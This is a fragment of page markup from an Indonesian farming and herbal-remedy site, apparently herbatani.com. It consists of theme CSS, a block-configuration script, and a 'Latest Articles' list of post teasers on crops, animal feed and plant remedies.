                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop_2 .tdb-block-inner:after,
                .tdb_loop_2 .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop_2 .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop_2 .tdb-author-photo,
                .tdb_loop_2 .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop_2 .td-post-author-name,
                .tdb_loop_2 .td-post-date,
                .tdb_loop_2 .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop_2 .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop_2 .td-load-more-wrap,
                .tdb_loop_2 .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop_2 .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop_2 .page-nav a,
                .tdb_loop_2 .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop_2 .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_module_loop_2{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_loop_2 .td-module-meta-info{
                  min-height: 0;
                }.tdb_module_loop_2 .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_module_loop_2 .td-read-more{
                  margin: 20px 0 0;
                }.tdi_93 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_93 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_93 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_93 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_93 .entry-thumb{
					background-position: center 0%;
				}.tdi_93 .td-post-vid-time{
					display: block;
				}.tdi_93 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93 .td-excerpt{
					display: none;
				}.tdi_93 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 10px;
				}.tdi_93 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_93 .td-author-date{
					display: inline;
				}.tdi_93 .td-post-author-name{
					display: inline-block;
				}.tdi_93 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93 .td-post-date,
				.tdi_93 .td-post-author-name span{
					display: inline-block;
				}.tdi_93 .entry-review-stars{
					display: inline-block;
				}.tdi_93 .td-icon-star,
                .tdi_93 .td-icon-star-empty,
                .tdi_93 .td-icon-star-half{
					font-size: 15px;
				}.tdi_93 .td-module-comments{
					display: block;
				}.tdi_93 .td-read-more{
					display: none;
				}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_93 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_93 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93 .td-module-container:before{
					bottom: -15px;
				}.tdi_93 .entry-title{
					font-size:17px !important;line-height:22px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_93 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93 .td-module-container:before{
					bottom: -18px;
				}.tdi_93.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_93 .page-nav,
				.tdi_93 .td-load-more-wrap{
					margin-top: 20px;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","modules_category":"image","btn_pos":"bottom","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUifQ==","image_alignment":"0","show_excerpt":"none","show_btn":"none","custom_title":"LATEST ARTICLES","ajax_pagination":"load_more","f_header_font_transform":"","show_audio":"none","art_audio_pos":"bottom","art_audio_size":"0","f_title_font_size":"eyJwb3J0cmFpdCI6IjE3In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjIycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAifQ==","pag_space":"eyJwaG9uZSI6IjIwIn0=","image_size":"td_485x360","limit":"12","block_type":"tdb_loop_2","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_title":"","art_excerpt":"","hide_audio":"","art_audio":"","show_cat":"inline-block","modules_extra_cat":"","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_loop_2";
block_tdi_93.post_count = "12";
block_tdi_93.found_posts = "253";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "22";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div><div  id=tdi_93 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a><div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" class="td-image-wrap " title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/buah-black-sapote.jpg?resize=321%2C180&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T14:39:42+07:00" >August 30, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" class="td-image-wrap " title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/unsurhara.jpg?resize=320%2C180&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/" rel="bookmark" title="Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?">Tahukah kamu, apa saja unsur hara esensial yang dibutuhkan tanaman?</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T15:16:03+07:00" >August 29, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/tahukah-kamu-apa-saja-unsur-hara-esensial-yang-dibutuhkan-tanaman/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" class="td-image-wrap " title="Cara Menanam Seledri Hidroponik" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/seledrihidroponik-1.jpg?resize=289%2C180&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/" rel="bookmark" title="Cara Menanam Seledri Hidroponik">Cara Menanam Seledri Hidroponik</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-29T14:37:47+07:00" >August 29, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/cara-menanam-seledri-hidroponik/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" class="td-image-wrap " title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/03/tetes-tebu.webp?resize=485%2C300&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/" rel="bookmark" title="KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN">KETAHUI! INILAH 4 MANFAAT TETES TEBU UNTUK TANAMAN</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-31T06:48:07+07:00" >March 31, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/ketahui-inilah-4-manfaat-tetes-tebu-untuk-tanaman/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/ingin-punya-pohon-jambu-biji-cara-mencangkok-jambu-biji/" rel="bookmark" class="td-image-wrap " title="Ingin punya pohon jambu biji? Cara mencangkok jambu biji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/jambuuu.jpg?resize=485%2C360&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/ingin-punya-pohon-jambu-biji-cara-mencangkok-jambu-biji/" rel="bookmark" title="Ingin punya pohon jambu biji? Cara mencangkok jambu biji">Ingin punya pohon jambu biji? Cara mencangkok jambu biji</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T14:46:41+07:00" >January 26, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/ingin-punya-pohon-jambu-biji-cara-mencangkok-jambu-biji/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/sering-dianggap-hama-berikut-segudang-manfaat-azolla/" rel="bookmark" class="td-image-wrap " title="Sering dianggap hama, berikut segudang manfaat azolla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/azollla.png?resize=485%2C306&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/sering-dianggap-hama-berikut-segudang-manfaat-azolla/" rel="bookmark" title="Sering dianggap hama, berikut segudang manfaat azolla">Sering dianggap hama, berikut segudang manfaat azolla</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-25T14:54:42+07:00" >January 25, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/sering-dianggap-hama-berikut-segudang-manfaat-azolla/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/budidaya/" class="td-post-category">Budidaya</a><div class="td-module-thumb"><a href="https://herbatani.com/mengenal-dan-cara-budidaya-azolla-tanaman-yang-sering-dianggap-hama/" rel="bookmark" class="td-image-wrap " title="Mengenal dan cara budidaya azolla, tanaman yang sering dianggap hama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/azolla.jpg?resize=485%2C360&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/mengenal-dan-cara-budidaya-azolla-tanaman-yang-sering-dianggap-hama/" rel="bookmark" title="Mengenal dan cara budidaya azolla, tanaman yang sering dianggap hama">Mengenal dan cara budidaya azolla, tanaman yang sering dianggap hama</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T13:20:22+07:00" >January 21, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/mengenal-dan-cara-budidaya-azolla-tanaman-yang-sering-dianggap-hama/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a><div class="td-module-thumb"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" class="td-image-wrap " title="Manfaat labu kuning untuk ibu hamil dan menyusui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/labu-1.jpg?resize=485%2C360&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" title="Manfaat labu kuning untuk ibu hamil dan menyusui">Manfaat labu kuning untuk ibu hamil dan menyusui</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T14:33:54+07:00" >January 20, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/metode-dan-cara-menanam-labu-kuning-step-by-step/" rel="bookmark" class="td-image-wrap " title="Metode dan Cara Menanam Labu Kuning Step by Step" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/labu-kuning.jpg?resize=485%2C360&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/metode-dan-cara-menanam-labu-kuning-step-by-step/" rel="bookmark" title="Metode dan Cara Menanam Labu Kuning Step by Step">Metode dan Cara Menanam Labu Kuning Step by Step</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T14:27:53+07:00" >January 18, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/metode-dan-cara-menanam-labu-kuning-step-by-step/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/cara-membuat-tepung-ikan-untuk-pakan-ternak-anda/" rel="bookmark" class="td-image-wrap " title="Cara membuat tepung ikan untuk pakan ternak anda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/tepung-ikan-1.jpeg?resize=485%2C360&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/cara-membuat-tepung-ikan-untuk-pakan-ternak-anda/" rel="bookmark" title="Cara membuat tepung ikan untuk pakan ternak anda">Cara membuat tepung ikan untuk pakan ternak anda</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-17T14:33:38+07:00" >January 17, 2023</time></span><span class="td-module-comments"><a href="https://herbatani.com/cara-membuat-tepung-ikan-untuk-pakan-ternak-anda/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/seputar-pertanian/" class="td-post-category">Seputar Pertanian</a><div class="td-module-thumb"><a href="https://herbatani.com/tahukah-kamu-7-manfaat-tetes-tebu-untuk-kambing/" rel="bookmark" class="td-image-wrap " title="TAHUKAH KAMU? 7 MANFAAT TETES TEBU UNTUK KAMBING" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/11/tetes-tebu.jpg?resize=485%2C300&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://herbatani.com/tahukah-kamu-7-manfaat-tetes-tebu-untuk-kambing/" rel="bookmark" title="TAHUKAH KAMU? 7 MANFAAT TETES TEBU UNTUK KAMBING">TAHUKAH KAMU? 7 MANFAAT TETES TEBU UNTUK KAMBING</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://herbatani.com/author/bbtzlpysu3/">Herbatani</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-03T14:34:39+07:00" >November 3, 2022</time></span><span class="td-module-comments"><a href="https://herbatani.com/tahukah-kamu-7-manfaat-tetes-tebu-untuk-kambing/#respond">0</a></span></span></div>                    </div>
                            </div>
        </div>

        
        <div class="tdb_module_loop_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a><div class="td-module-thumb"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" class="td-image-wrap " title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/11/sanitizer-1.jpg?resize=485%2C360&ssl=1" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
